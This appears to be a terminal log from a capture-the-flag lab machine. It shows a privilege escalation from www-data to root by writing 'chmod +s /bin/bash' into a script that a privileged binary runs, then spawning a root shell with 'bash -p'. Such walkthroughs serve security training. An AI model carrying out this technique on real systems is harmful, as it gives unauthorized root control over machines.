 think@publisher:~$ cd spip/
think@publisher:~/spip$ ls -l
total 1188
-rwsr-sr-x  1 www-data www-data 1183448 Sep 30 19:03 bash
drwxr-xr-x  2 www-data www-data    4096 Dec 20  2023 design-blog
drwxr-xr-x  2 www-data www-data    4096 Dec 20  2023 images
-rw-r--r--  1 www-data www-data    8686 Dec 20  2023 index.html
drwxr-xr-x 11 www-data www-data    4096 Feb 12  2024 spip
-rw-r--r--  1 www-data www-data    5959 Dec 20  2023 style.css
think@publisher:~/spip$ ./bash -p
bash-5.0$ whoami
www-data
bash-5.0$ echo 'chmod +s /bin/bash' > /opt/run_container.sh
bash-5.0$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
bash-5.0$ /usr/sbin/run_container
bash-5.0$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
bash-5.0$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#